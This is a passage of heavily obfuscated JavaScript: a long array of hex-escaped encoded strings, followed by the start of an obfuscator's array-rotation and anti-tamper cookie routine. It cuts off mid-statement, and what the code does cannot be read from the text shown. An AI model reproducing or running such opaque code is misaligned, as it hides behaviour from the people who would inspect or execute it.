x73\x4b\x69\x54\x6d\x54\x44\x6d\x4d\x4f\x34','\x50\x6d\x48\x44\x71\x45\x51\x6f\x77\x35\x45\x3d','\x50\x4d\x4f\x6e\x58\x4d\x4b\x63\x65\x41\x3d\x3d','\x77\x34\x41\x4a\x77\x6f\x30\x3d','\x77\x71\x7a\x43\x6f\x77\x56\x4f\x65\x4d\x4f\x6e','\x55\x77\x72\x44\x6e\x4d\x4f\x59\x66\x41\x38\x3d','\x77\x6f\x6a\x43\x70\x73\x4b\x76\x77\x72\x77\x38\x5a\x67\x3d\x3d','\x65\x4d\x4b\x38\x77\x72\x6c\x71\x77\x36\x7a\x43\x6e\x63\x4b\x4f\x48\x63\x4f\x6e','\x77\x72\x56\x4d\x77\x34\x34\x47\x77\x70\x54\x44\x6f\x51\x3d\x3d','\x43\x4d\x4f\x42\x4f\x38\x4f\x6c\x77\x70\x63\x48\x77\x72\x6f\x78\x49\x63\x4b\x58\x52\x6d\x67\x3d','\x77\x6f\x44\x44\x6b\x6b\x49\x74\x77\x70\x4a\x66\x77\x6f\x6a\x44\x6d\x55\x46\x74\x43\x41\x3d\x3d','\x77\x34\x6e\x44\x75\x48\x48\x44\x75\x4d\x4b\x61\x77\x34\x77\x3d','\x53\x38\x4f\x56\x77\x6f\x6b\x71\x77\x37\x73\x49\x77\x71\x2f\x43\x67\x73\x4b\x61\x56\x63\x4b\x70\x77\x34\x74\x6c','\x77\x72\x52\x62\x77\x34\x6f\x30\x77\x70\x58\x44\x70\x6e\x62\x43\x70\x47\x72\x43\x70\x63\x4b\x59\x53\x45\x54\x43\x68\x6a\x62\x44\x71\x38\x4b\x48\x77\x71\x56\x62\x43\x63\x4f\x5a\x77\x34\x50\x43\x72\x77\x3d\x3d','\x65\x4d\x4b\x76\x77\x34\x66\x44\x68\x57\x37\x44\x69\x51\x3d\x3d','\x63\x4d\x4f\x70\x77\x6f\x45\x48\x77\x36\x73\x53\x77\x71\x6e\x43\x6d\x73\x4b\x57\x66\x73\x4b\x4a\x77\x36\x42\x4f\x77\x34\x44\x44\x69\x73\x4f\x66\x77\x71\x6e\x43\x67\x73\x4f\x41\x77\x71\x78\x39\x77\x34\x38\x3d','\x57\x4d\x4f\x4f\x77\x6f\x67\x77\x77\x70\x30\x50','\x48\x4d\x4f\x62\x50\x73\x4f\x32\x77\x70\x4d\x4d\x77\x70\x41\x67\x65\x63\x4b\x68\x65\x6e\x6f\x41\x77\x35\x30\x75\x77\x72\x78\x37\x41\x73\x4f\x32\x63\x73\x4b\x4f\x77\x71\x6b\x63\x77\x35\x67\x34\x77\x72\x6b\x74\x77\x70\x33\x43\x75\x6d\x34\x3d','\x52\x52\x50\x44\x6b\x38\x4f\x4b\x65\x68\x55\x3d','\x48\x77\x74\x61\x77\x36\x38\x76\x77\x70\x74\x74\x77\x35\x6e\x43\x6b\x6e\x62\x43\x71\x38\x4f\x61\x4f\x51\x31\x70\x77\x35\x33\x43\x6f\x68\x6a\x43\x68\x63\x4f\x58\x77\x36\x6b\x3d','\x48\x4d\x4f\x62\x50\x73\x4f\x32\x77\x70\x4d\x4d\x77\x70\x41\x67\x65\x63\x4f\x61\x52\x6d\x6b\x47\x77\x36\x41\x72\x77\x72\x31\x32\x48\x73\x4f\x31\x62\x4d\x4b\x77\x77\x71\x6b\x4b\x77\x35\x34\x2b\x77\x72\x6b\x2f\x77\x71\x72\x43\x71\x6d\x50\x44\x71\x69\x45\x6c\x77\x71\x58\x43\x6e\x38\x4f\x76\x55\x51\x3d\x3d','\x77\x36\x73\x52\x56\x6e\x6a\x44\x72\x78\x59\x3d','\x52\x73\x4b\x77\x77\x34\x5a\x4d\x55\x58\x5a\x56\x77\x36\x6a\x43\x72\x38\x4b\x38\x77\x70\x6a\x44\x6c\x58\x7a\x43\x74\x73\x4f\x4e\x65\x77\x66\x44\x6a\x4d\x4f\x68\x77\x72\x72\x44\x69\x73\x4b\x37\x48\x31\x46\x31\x77\x36\x68\x4a\x62\x67\x3d\x3d','\x4f\x73\x4f\x55\x77\x34\x2f\x43\x6e\x38\x4b\x6a\x77\x37\x33\x44\x70\x77\x4c\x44\x70\x73\x4f\x48\x77\x70\x6e\x43\x6e\x56\x63\x34\x77\x34\x45\x3d','\x58\x43\x45\x59\x77\x36\x6e\x43\x73\x63\x4b\x56','\x77\x71\x4d\x79\x77\x37\x34\x52\x77\x6f\x70\x63\x77\x71\x55\x3d','\x77\x72\x6a\x44\x6f\x55\x4d\x6d\x77\x70\x52\x62\x77\x35\x4c\x44\x68\x6b\x56\x75\x47\x4d\x4b\x4d\x62\x4d\x4f\x52','\x77\x70\x70\x4b\x77\x37\x2f\x44\x68\x4d\x4f\x73\x77\x71\x4d\x3d','\x55\x67\x37\x44\x69\x38\x4f\x4d\x5a\x78\x51\x75','\x77\x70\x68\x65\x77\x37\x6e\x44\x6c\x63\x4f\x35\x77\x72\x7a\x43\x70\x78\x46\x75\x44\x38\x4f\x2f\x59\x48\x68\x32','\x58\x38\x4f\x49\x77\x6f\x73\x49\x77\x36\x73\x50\x77\x72\x4d\x3d','\x62\x6a\x77\x54\x77\x35\x76\x43\x74\x73\x4b\x56\x77\x35\x74\x53\x57\x38\x4b\x33\x66\x51\x3d\x3d','\x77\x72\x41\x76\x77\x36\x55\x52\x77\x70\x64\x41','\x55\x67\x37\x44\x69\x38\x4f\x4d\x5a\x78\x51\x75\x77\x35\x63\x75\x77\x6f\x4d\x6e\x77\x34\x72\x43\x6b\x67\x3d\x3d','\x77\x72\x50\x43\x72\x63\x4f\x4c','\x58\x63\x4b\x44\x54\x45\x46\x53\x55\x4d\x4f\x69\x58\x63\x4f\x63\x77\x35\x70\x30\x77\x35\x4a\x48\x4d\x51\x62\x43\x74\x38\x4f\x48\x64\x77\x3d\x3d','\x43\x73\x4f\x76\x45\x73\x4f\x6f\x4d\x51\x3d\x3d','\x4a\x63\x4f\x42\x44\x77\x3d\x3d','\x46\x68\x46\x65\x45\x38\x4b\x61\x4f\x41\x41\x50\x77\x35\x6e\x43\x6c\x4d\x4f\x56\x4a\x43\x68\x70\x77\x71\x6a\x43\x6a\x73\x4f\x49','\x50\x4d\x4f\x48\x77\x34\x7a\x43\x69\x63\x4b\x6a','\x49\x63\x4b\x65\x4f\x4d\x4b\x54\x77\x6f\x34\x5a\x56\x53\x51\x3d','\x77\x70\x70\x7a\x77\x71\x44\x44\x70\x6e\x44\x43\x74\x33\x49\x50\x77\x37\x6b\x77\x77\x70\x55\x6a\x56\x32\x4a\x49\x4f\x63\x4f\x41\x77\x35\x73\x3d','\x77\x6f\x59\x70\x77\x71\x2f\x43\x75\x42\x48\x43\x71\x67\x76\x44\x75\x67\x3d\x3d','\x77\x70\x58\x43\x6e\x56\x42\x77\x49\x30\x4e\x45\x77\x34\x7a\x44\x69\x46\x58\x44\x70\x4d\x4f\x72\x43\x63\x4f\x47\x77\x72\x67\x3d','\x63\x73\x4b\x6b\x77\x34\x33\x44\x68\x6d\x38\x3d','\x77\x34\x4d\x79\x54\x43\x31\x36\x77\x70\x44\x43\x76\x54\x6b\x2f\x57\x63\x4b\x74\x4a\x63\x4f\x39\x43\x6b\x56\x55\x77\x70\x58\x44\x6f\x38\x4f\x2b\x45\x67\x3d\x3d','\x77\x70\x37\x43\x68\x45\x39\x71\x4d\x46\x45\x3d','\x59\x48\x41\x76\x54\x73\x4f\x32\x52\x45\x4e\x2b\x77\x72\x73\x68','\x56\x4d\x4b\x4f\x56\x55\x70\x55\x58\x63\x4f\x43\x57\x73\x4f\x48\x77\x6f\x63\x6c\x77\x6f\x35\x4f\x4f\x68\x7a\x43\x74\x4d\x4f\x42\x66\x73\x4b\x48\x45\x79\x51\x73\x61\x77\x3d\x3d','\x54\x4d\x4b\x4f\x54\x31\x5a\x57','\x63\x6d\x72\x43\x75\x67\x3d\x3d','\x4c\x44\x56\x44\x77\x36\x30\x34\x77\x70\x35\x34\x77\x35\x55\x3d','\x4c\x68\x70\x61\x45\x73\x4b\x57\x4f\x77\x41\x51\x77\x35\x50\x43\x76\x73\x4f\x53\x66\x6a\x5a\x75\x77\x71\x48\x44\x67\x73\x4b\x4f\x77\x34\x59\x2f\x77\x70\x54\x43\x6d\x63\x4f\x54\x66\x38\x4f\x4a\x64\x4d\x4b\x76','\x77\x70\x4d\x34\x77\x72\x62\x43\x6a\x68\x67\x3d','\x77\x72\x35\x42\x77\x34\x6f\x58\x77\x6f\x58\x44\x6f\x46\x67\x3d','\x77\x34\x66\x44\x70\x57\x48\x44\x75\x41\x3d\x3d','\x77\x72\x56\x70\x77\x70\x46\x37\x65\x4d\x4f\x49\x4d\x77\x3d\x3d','\x61\x73\x4b\x2b\x77\x34\x44\x44\x6b\x6e\x58\x44\x6a\x53\x76\x44\x6b\x78\x78\x48\x51\x6b\x6c\x55\x43\x73\x4f\x54\x45\x79\x2f\x44\x6a\x4d\x4b\x2f\x77\x37\x45\x3d','\x61\x38\x4b\x32\x77\x34\x4c\x44\x67\x33\x38\x3d','\x77\x6f\x6a\x44\x68\x48\x34\x3d','\x77\x6f\x77\x61\x77\x35\x56\x47\x48\x38\x4b\x56\x63\x38\x4f\x5a\x77\x37\x4c\x43\x6b\x51\x3d\x3d','\x77\x35\x67\x51\x77\x70\x45\x77\x77\x35\x6a\x44\x6a\x41\x6e\x44\x6e\x63\x4f\x70\x52\x63\x4f\x4d\x77\x34\x64\x54\x51\x38\x4b\x76\x53\x48\x2f\x43\x72\x6c\x6e\x44\x6f\x69\x67\x3d','\x56\x67\x72\x44\x6c\x73\x4f\x4d\x61\x77\x3d\x3d','\x77\x71\x48\x43\x6b\x43\x67\x3d','\x77\x6f\x77\x61\x77\x35\x56\x47\x48\x38\x4b\x4b\x66\x38\x4f\x55\x77\x36\x48\x43\x6b\x51\x51\x3d','\x53\x73\x4f\x66\x77\x6f\x38\x6e\x77\x6f\x59\x4c\x77\x35\x35\x54\x48\x63\x4f\x52\x63\x73\x4f\x6a\x57\x68\x72\x43\x68\x31\x6e\x43\x6a\x56\x74\x38\x4e\x77\x6c\x6e\x64\x63\x4b\x4d\x77\x37\x62\x43\x73\x4d\x4b\x4a\x54\x67\x3d\x3d','\x77\x37\x76\x44\x70\x58\x72\x44\x6a\x4d\x4b\x69\x77\x36\x30\x2b\x77\x71\x4c\x43\x6e\x47\x67\x71\x77\x6f\x48\x43\x6d\x44\x66\x43\x6e\x6b\x62\x43\x75\x31\x6a\x44\x6b\x63\x4b\x32\x77\x36\x51\x3d','\x64\x6b\x4c\x43\x75\x4d\x4f\x61\x42\x46\x31\x47\x77\x6f\x33\x43\x74\x67\x56\x4f\x55\x57\x72\x43\x73\x55\x34\x52\x62\x52\x62\x43\x72\x48\x66\x44\x6f\x51\x30\x6b\x77\x35\x76\x44\x72\x53\x6a\x43\x70\x38\x4b\x39\x45\x51\x3d\x3d','\x4e\x6a\x56\x42\x77\x37\x38\x6f','\x77\x71\x72\x43\x74\x41\x4a\x4f\x65\x4d\x4f\x6d\x77\x34\x76\x43\x71\x73\x4f\x48\x77\x71\x73\x31','\x58\x51\x37\x44\x6a\x6c\x77\x56\x50\x46\x68\x73','\x65\x7a\x59\x65\x77\x37\x62\x43\x6f\x4d\x4b\x48\x77\x35\x41\x58\x54\x63\x4b\x69\x64\x44\x33\x43\x6a\x58\x72\x43\x74\x69\x44\x43\x73\x6b\x51\x4c\x64\x52\x77\x4a\x61\x46\x72\x44\x6b\x38\x4b\x6b\x63\x63\x4f\x58\x77\x36\x37\x43\x68\x4d\x4b\x5a\x77\x34\x58\x44\x75\x4d\x4b\x62\x77\x34\x51\x4a\x77\x36\x33\x44\x70\x69\x4d\x35\x47\x73\x4f\x4c\x77\x6f\x6a\x44\x75\x6c\x4e\x2f\x42\x38\x4f\x36\x77\x70\x48\x44\x76\x4d\x4b\x2f\x77\x71\x6f\x6c\x77\x37\x6e\x43\x70\x38\x4b\x37\x77\x6f\x6e\x43\x75\x6a\x4d\x77\x77\x71\x56\x39\x43\x47\x4d\x38\x64\x73\x4b\x55\x58\x73\x4f\x37\x44\x38\x4f\x4e\x53\x63\x4f\x6e\x62\x6d\x48\x44\x6e\x53\x48\x44\x6f\x45\x66\x43\x75\x46\x4a\x73\x4e\x69\x4d\x3d','\x77\x34\x31\x33\x48\x38\x4b\x51\x77\x71\x34\x3d','\x55\x73\x4f\x34\x77\x71\x55\x3d','\x77\x37\x76\x44\x68\x45\x34\x3d','\x64\x6e\x45\x6c\x52\x63\x4f\x31\x54\x6c\x6c\x79\x77\x72\x41\x3d','\x77\x6f\x6c\x58\x77\x36\x54\x44\x68\x4d\x4f\x78\x77\x72\x2f\x44\x70\x78\x49\x3d','\x46\x4d\x4b\x32\x77\x35\x42\x63\x5a\x33\x68\x49\x77\x37\x38\x3d','\x77\x72\x56\x7a\x77\x70\x68\x38','\x77\x72\x45\x34\x77\x36\x38\x58\x77\x6f\x35\x57\x77\x71\x58\x44\x68\x73\x4f\x4e\x77\x37\x4a\x71\x77\x34\x73\x31\x43\x51\x6c\x35\x46\x38\x4b\x54\x54\x68\x50\x43\x70\x51\x3d\x3d','\x77\x70\x55\x4f\x77\x34\x31\x57\x43\x41\x3d\x3d','\x42\x4d\x4f\x4a\x77\x37\x54\x43\x76\x53\x35\x4f\x77\x37\x6b\x55\x77\x37\x37\x44\x6f\x7a\x34\x4f','\x77\x70\x54\x43\x73\x32\x6c\x44\x77\x71\x67\x6c\x77\x6f\x48\x44\x6e\x38\x4b\x48\x77\x35\x33\x44\x74\x4d\x4b\x30\x77\x71\x54\x43\x75\x51\x4d\x52\x77\x36\x6a\x43\x75\x31\x37\x44\x70\x38\x4b\x52\x77\x72\x4d\x3d','\x77\x70\x6e\x43\x70\x48\x49\x62\x77\x36\x59\x52\x4b\x73\x4f\x52','\x45\x4d\x4f\x72\x45\x4d\x4f\x36\x49\x4d\x4f\x37','\x63\x38\x4f\x35\x77\x37\x46\x63\x77\x36\x54\x43\x76\x63\x4f\x36\x77\x71\x48\x44\x74\x77\x62\x43\x6e\x4d\x4b\x65\x77\x37\x74\x36\x42\x63\x4f\x65\x77\x34\x58\x44\x68\x51\x6a\x43\x70\x4d\x4f\x37\x77\x36\x37\x44\x6a\x33\x4d\x3d','\x77\x71\x31\x39\x77\x70\x42\x73\x65\x41\x3d\x3d','\x77\x72\x7a\x44\x6f\x6b\x49\x71\x77\x70\x42\x55\x77\x6f\x6a\x44\x6e\x55\x39\x78','\x61\x68\x50\x44\x73\x51\x3d\x3d','\x4d\x63\x4b\x55\x48\x63\x4b\x4f\x77\x70\x38\x56\x62\x7a\x6f\x73\x77\x72\x63\x3d','\x77\x6f\x76\x43\x71\x38\x4b\x6f\x77\x71\x77\x38\x66\x42\x66\x43\x6e\x77\x3d\x3d','\x62\x73\x4b\x30\x77\x35\x7a\x44\x6b\x33\x2f\x44\x6c\x43\x76\x44\x69\x77\x42\x58\x55\x31\x4d\x3d','\x77\x70\x6a\x44\x70\x53\x42\x2f\x77\x34\x4d\x3d','\x77\x71\x6a\x44\x70\x45\x67\x77\x77\x70\x30\x3d','\x58\x4d\x4f\x5a\x77\x70\x59\x4f\x77\x36\x73\x53\x77\x36\x37\x43\x68\x38\x4b\x65\x53\x4d\x4b\x6e\x77\x34\x78\x2f','\x77\x6f\x58\x43\x75\x38\x4b\x76\x77\x71\x67\x67\x59\x51\x3d\x3d','\x42\x63\x4f\x4a\x77\x37\x62\x43\x75\x43\x6f\x3d','\x77\x6f\x35\x4e\x77\x34\x48\x43\x73\x73\x4b\x63\x54\x67\x3d\x3d','\x77\x37\x4d\x32\x77\x35\x50\x43\x6d\x73\x4f\x31\x77\x70\x39\x78\x5a\x45\x54\x43\x6b\x67\x46\x5a\x77\x72\x37\x44\x6a\x73\x4f\x73\x62\x77\x3d\x3d','\x77\x37\x4d\x68\x77\x35\x76\x43\x6d\x63\x4f\x6f\x77\x72\x4d\x3d','\x77\x72\x41\x34\x77\x36\x30\x53\x77\x6f\x70\x73\x77\x71\x37\x44\x69\x73\x4b\x58\x77\x35\x39\x72\x77\x35\x34\x76\x44\x77\x6b\x3d','\x77\x35\x35\x75\x47\x73\x4b\x57\x77\x72\x2f\x43\x6b\x67\x3d\x3d','\x77\x70\x70\x64\x77\x34\x48\x44\x6b\x73\x4f\x36\x77\x70\x4c\x44\x75\x77\x35\x72\x45\x38\x4f\x35\x64\x30\x39\x73\x77\x37\x66\x44\x72\x4d\x4b\x75\x5a\x63\x4f\x55\x77\x6f\x4d\x31\x77\x37\x30\x3d','\x77\x35\x6f\x36\x56\x43\x42\x79\x77\x6f\x62\x44\x70\x78\x34\x45\x4d\x38\x4b\x4b\x44\x38\x4f\x64\x4f\x32\x4e\x37\x77\x71\x44\x44\x6d\x63\x4f\x43','\x77\x34\x67\x72\x55\x7a\x64\x70\x77\x6f\x49\x3d','\x77\x70\x30\x65\x77\x34\x67\x6d\x77\x71\x5a\x39\x77\x70\x54\x44\x73\x63\x4b\x76\x77\x35\x64\x57\x77\x37\x73\x3d','\x4f\x38\x4b\x51\x48\x63\x4b\x4f\x77\x70\x73\x52\x54\x79\x77\x75\x77\x37\x78\x75\x61\x48\x5a\x38\x77\x37\x64\x33\x48\x73\x4b\x37\x4f\x38\x4b\x67\x77\x35\x6a\x43\x67\x4d\x4f\x33\x77\x34\x54\x44\x6c\x4d\x4b\x59\x77\x72\x62\x43\x6d\x63\x4b\x65','\x77\x70\x76\x43\x71\x6b\x30\x61\x77\x37\x45\x3d','\x51\x53\x72\x44\x6d\x51\x3d\x3d','\x55\x4d\x4f\x66\x77\x6f\x77\x6d\x77\x72\x30\x46\x77\x6f\x42\x68\x43\x77\x3d\x3d','\x77\x37\x67\x34\x77\x34\x54\x43\x67\x38\x4f\x37\x77\x71\x46\x54\x62\x6b\x54\x44\x6c\x52\x64\x4d\x77\x70\x2f\x44\x67\x63\x4f\x73\x63\x73\x4f\x79\x48\x38\x4b\x4d\x77\x37\x4c\x44\x72\x45\x4c\x43\x73\x73\x4f\x79\x4e\x57\x58\x44\x74\x67\x3d\x3d','\x77\x72\x4e\x58\x77\x72\x67\x3d','\x57\x51\x33\x44\x71\x45\x38\x4f\x4f\x30\x55\x3d','\x44\x52\x31\x65\x45\x4d\x4b\x42\x4a\x77\x3d\x3d','\x57\x4d\x4f\x54\x77\x6f\x6f\x50\x77\x36\x45\x4c\x77\x36\x37\x43\x69\x4d\x4b\x58\x54\x73\x4b\x69\x77\x34\x56\x6e\x77\x34\x76\x44\x73\x4d\x4f\x54\x77\x72\x6b\x3d','\x77\x6f\x49\x31\x77\x72\x58\x43\x6d\x52\x7a\x43\x70\x79\x7a\x44\x6f\x63\x4b\x59\x4d\x67\x3d\x3d','\x77\x6f\x44\x44\x70\x54\x70\x6a\x77\x34\x46\x4c\x77\x70\x50\x43\x71\x73\x4f\x59\x66\x79\x6e\x43\x67\x53\x76\x43\x70\x7a\x6b\x43\x77\x36\x38\x4a\x55\x6c\x51\x45\x44\x42\x51\x76\x77\x35\x37\x44\x6d\x63\x4f\x68\x77\x34\x6e\x43\x75\x78\x33\x43\x76\x73\x4b\x69\x77\x37\x70\x6b\x77\x34\x39\x39\x63\x32\x58\x43\x73\x51\x3d\x3d','\x77\x35\x72\x44\x6f\x58\x54\x44\x76\x73\x4b\x4c','\x77\x70\x6a\x43\x72\x63\x4b\x6a\x77\x72\x30\x4a\x63\x68\x33\x43\x6e\x78\x4e\x77\x4c\x73\x4f\x34\x5a\x41\x3d\x3d','\x5a\x63\x4b\x78\x51\x57\x37\x44\x6d\x63\x4f\x7a','\x4e\x38\x4b\x44\x43\x73\x4b\x4a\x77\x70\x67\x3d','\x51\x38\x4f\x78\x52\x4d\x4b\x65\x77\x70\x4d\x6f\x77\x34\x62\x43\x74\x6c\x6a\x43\x70\x33\x48\x44\x76\x63\x4f\x34\x53\x57\x78\x31\x57\x4d\x4f\x45\x49\x63\x4f\x6a\x77\x35\x44\x44\x6a\x38\x4f\x65\x63\x69\x6e\x44\x76\x63\x4b\x30\x77\x37\x68\x73\x4c\x43\x6e\x43\x67\x32\x72\x43\x72\x38\x4f\x6c\x77\x71\x4c\x43\x75\x73\x4b\x41\x54\x67\x3d\x3d','\x57\x38\x4f\x78\x58\x73\x4b\x43\x77\x70\x45\x3d','\x54\x38\x4b\x63\x52\x6c\x46\x79\x57\x38\x4f\x54\x57\x38\x4f\x42\x77\x36\x30\x6f\x77\x70\x74\x42','\x77\x35\x6a\x43\x76\x56\x67\x4e\x77\x36\x72\x44\x73\x51\x3d\x3d','\x59\x31\x6e\x43\x74\x38\x4f\x51\x44\x77\x3d\x3d','\x64\x67\x62\x44\x73\x38\x4b\x74\x48\x63\x4f\x37\x59\x63\x4f\x57\x4f\x31\x5a\x2f\x53\x67\x33\x43\x6b\x31\x52\x54\x77\x35\x56\x6f\x46\x7a\x56\x57\x77\x36\x50\x44\x67\x6d\x52\x4f\x77\x37\x41\x4e\x66\x32\x39\x4a\x77\x70\x44\x43\x68\x63\x4b\x41\x77\x34\x55\x4a\x77\x34\x4c\x43\x74\x73\x4f\x4f\x65\x67\x3d\x3d','\x77\x6f\x70\x42\x77\x37\x50\x44\x68\x63\x4f\x5a\x77\x72\x66\x44\x72\x41\x39\x6f\x4a\x4d\x4f\x39\x63\x57\x6f\x3d','\x77\x72\x33\x44\x76\x30\x30\x71\x77\x70\x46\x45','\x47\x73\x4f\x47\x50\x4d\x4f\x74\x77\x70\x6f\x3d','\x77\x6f\x44\x44\x70\x54\x70\x6a\x77\x34\x46\x4c\x77\x70\x50\x43\x71\x73\x4f\x59\x66\x79\x7a\x43\x6e\x6a\x76\x43\x73\x68\x45\x4c\x77\x37\x6b\x38\x41\x56\x30\x4d\x47\x77\x64\x75\x77\x34\x2f\x44\x68\x4d\x4f\x6d\x77\x35\x50\x44\x76\x79\x76\x43\x67\x63\x4f\x31\x77\x34\x4a\x71\x77\x37\x31\x4c\x56\x43\x76\x43\x68\x54\x76\x43\x72\x38\x4b\x79\x55\x78\x45\x55\x44\x67\x3d\x3d','\x58\x38\x4f\x57\x77\x70\x45\x4d\x77\x36\x63\x53\x77\x72\x4d\x3d','\x77\x35\x73\x77\x77\x35\x48\x43\x6d\x4d\x4f\x7a\x77\x72\x4e\x49\x5a\x30\x4c\x44\x6d\x79\x4a\x45\x77\x6f\x33\x44\x67\x38\x4b\x6c\x54\x4d\x4f\x46\x64\x38\x4f\x41\x77\x34\x66\x44\x72\x6c\x44\x43\x6f\x63\x4f\x7a\x5a\x67\x3d\x3d','\x65\x73\x4b\x32\x77\x71\x4c\x44\x71\x4d\x4b\x4d\x4a\x45\x4c\x44\x68\x41\x45\x58\x51\x55\x78\x58\x46\x69\x34\x3d','\x56\x38\x4b\x7a\x77\x72\x68\x6a\x43\x31\x41\x3d','\x77\x70\x50\x43\x74\x32\x6c\x5a\x77\x36\x4d\x3d','\x77\x71\x72\x43\x6f\x4d\x4f\x53\x77\x37\x48\x43\x72\x73\x4f\x44\x61\x4d\x4f\x75\x77\x36\x62\x43\x69\x33\x58\x43\x6d\x73\x4f\x6c\x77\x6f\x63\x38\x51\x63\x4f\x41\x64\x38\x4f\x6a\x77\x6f\x59\x55\x53\x38\x4b\x55\x66\x38\x4f\x6f\x48\x38\x4f\x51\x62\x38\x4b\x66\x77\x72\x4d\x3d','\x77\x72\x4c\x43\x6f\x4d\x4f\x49\x77\x36\x33\x43\x72\x41\x3d\x3d','\x52\x38\x4b\x34\x77\x72\x52\x69\x50\x6b\x51\x77\x50\x69\x6a\x43\x75\x55\x72\x44\x74\x67\x4d\x3d','\x64\x51\x6a\x44\x70\x38\x4b\x74\x46\x73\x4f\x2f','\x62\x30\x72\x43\x6f\x4d\x4f\x58\x44\x45\x73\x63\x77\x6f\x48\x43\x71\x30\x56\x49\x56\x6e\x33\x43\x74\x6d\x77\x43\x5a\x77\x72\x44\x74\x6b\x66\x44\x72\x79\x6f\x78\x77\x6f\x66\x44\x74\x43\x72\x43\x6f\x63\x4f\x68\x58\x67\x48\x43\x70\x38\x4f\x5a','\x77\x6f\x6c\x54\x77\x37\x72\x44\x67\x73\x4f\x39','\x46\x38\x4b\x67\x77\x34\x64\x64\x54\x33\x42\x44\x77\x36\x4c\x43\x73\x63\x4b\x65\x77\x70\x58\x44\x67\x47\x34\x3d','\x77\x6f\x33\x43\x73\x77\x73\x66\x77\x72\x33\x44\x76\x73\x4b\x53\x77\x70\x50\x44\x67\x41\x34\x4a\x77\x6f\x73\x66\x77\x36\x52\x2f\x63\x69\x62\x44\x73\x54\x44\x44\x6e\x55\x70\x44','\x55\x78\x76\x44\x6c\x73\x4f\x51\x65\x67\x3d\x3d','\x49\x73\x4b\x4e\x77\x72\x7a\x44\x70\x7a\x56\x2b\x77\x34\x45\x51\x77\x35\x48\x44\x6d\x77\x73\x6c\x46\x33\x59\x38\x62\x58\x39\x78\x56\x32\x4c\x43\x76\x51\x33\x44\x6e\x63\x4f\x75\x5a\x57\x44\x43\x68\x78\x56\x41\x59\x6d\x38\x72\x77\x71\x45\x55\x77\x37\x2f\x43\x75\x48\x6a\x43\x6e\x38\x4b\x57\x63\x77\x3d\x3d','\x77\x34\x6f\x34\x46\x30\x64\x6f\x4b\x47\x54\x43\x73\x38\x4b\x37\x77\x71\x39\x52\x41\x38\x4b\x43\x66\x33\x4a\x75\x42\x79\x6e\x44\x75\x63\x4f\x48\x4b\x45\x6e\x43\x68\x4d\x4b\x32\x65\x63\x4b\x6c\x77\x71\x45\x54\x77\x36\x54\x43\x72\x6e\x7a\x44\x6b\x38\x4f\x73\x77\x37\x7a\x43\x67\x63\x4b\x76\x53\x73\x4f\x55\x4b\x32\x54\x44\x6c\x54\x6b\x76\x53\x73\x4f\x39\x65\x6e\x52\x42\x51\x38\x4b\x41\x77\x6f\x62\x43\x68\x56\x58\x44\x68\x55\x76\x43\x6e\x38\x4f\x61\x77\x34\x38\x44\x48\x77\x34\x2f\x77\x6f\x6b\x62\x61\x67\x3d\x3d','\x77\x35\x6a\x43\x75\x31\x59\x43','\x77\x72\x33\x44\x75\x55\x4d\x6c','\x77\x35\x46\x59\x66\x67\x3d\x3d','\x77\x71\x35\x2f\x77\x35\x45\x3d','\x77\x35\x38\x4d\x77\x6f\x77\x38','\x53\x38\x4f\x58\x77\x6f\x30\x32\x77\x6f\x77\x3d','\x77\x70\x37\x43\x6b\x31\x4d\x3d','\x77\x72\x72\x43\x71\x32\x41\x3d','\x58\x73\x4f\x45\x77\x6f\x51\x69\x77\x70\x30\x5a\x77\x72\x56\x6f\x48\x63\x4f\x65\x55\x4d\x4f\x42\x66\x41\x3d\x3d','\x77\x6f\x54\x43\x73\x38\x4b\x68','\x4a\x73\x4b\x44\x43\x41\x3d\x3d','\x77\x71\x6e\x44\x76\x46\x59\x3d','\x55\x38\x4f\x52\x4e\x38\x4f\x7a\x4e\x38\x4f\x79\x77\x70\x58\x44\x76\x4d\x4f\x71\x77\x71\x5a\x74\x77\x6f\x51\x45\x77\x34\x56\x4c\x4f\x6d\x38\x6a\x44\x46\x54\x44\x72\x73\x4b\x38\x61\x31\x6c\x6c\x41\x63\x4f\x75\x77\x34\x72\x44\x70\x57\x58\x43\x73\x38\x4b\x69\x77\x70\x45\x34','\x46\x6e\x6a\x44\x74\x56\x38\x3d','\x44\x73\x4f\x76\x45\x4d\x4f\x35\x4f\x38\x4f\x2b','\x77\x70\x66\x43\x6b\x30\x45\x3d','\x77\x72\x70\x35\x77\x34\x4d\x3d','\x51\x73\x4b\x2b\x77\x71\x4a\x34','\x77\x71\x58\x43\x74\x73\x4f\x33','\x47\x63\x4f\x44\x44\x67\x3d\x3d','\x4c\x57\x73\x75\x63\x38\x4f\x6e\x56\x56\x35\x35\x77\x72\x4e\x6e\x4e\x51\x3d\x3d','\x54\x73\x4b\x41\x63\x46\x64\x42\x56\x63\x4f\x59\x55\x67\x3d\x3d','\x63\x47\x6f\x6a\x55\x38\x4f\x6e\x56\x51\x3d\x3d'];(function(_0xcf1a94,_0x2bdf9d){var _0x4d015f=function(_0x567837){while(--_0x567837){_0xcf1a94['\x70\x75\x73\x68'](_0xcf1a94['\x73\x68\x69\x66\x74']());}};var _0x3cccaf=function(){var _0xfde068={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0xba88df,_0x3a6b8b,_0x3b8a4f,_0x5ee451){_0x5ee451=_0x5ee451||{};var _0x290829=_0x3a6b8b+'\x3d'+_0x3b8a4f;var _0x398359=0x0;for(var _0x398359=0x0,_0x193069=_0xba88df['\x6c\x65\x6e\x67\x74\x68'];_0x398359<_0x193069;_0x398359++){var _0x1b4994=_0xba88df[_0x398359];_0x290829+='\x3b\x20'+_0x1b4994;var _0x5b23f5=_0xba88df[_0x1b4994];_0xba88df['\x70\x75\x73\x68'](_0x5b23f5);_0x193069=_0xba88df['\x6c\x65\x6e\x67\x74\x68'];if(_0x5b23f5!==!![]){_0x290829+='\x3d'+_0x5b23f5;}}_0x5ee451['\x63\x6f\x6f\x6b\x69\x65']=_0x290829;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x497551,_0x1ab4a9){_0x497551=_0x497551||function(_0x19abd1){return _0x19abd1;};var _0x1d9742=_0x497551(new 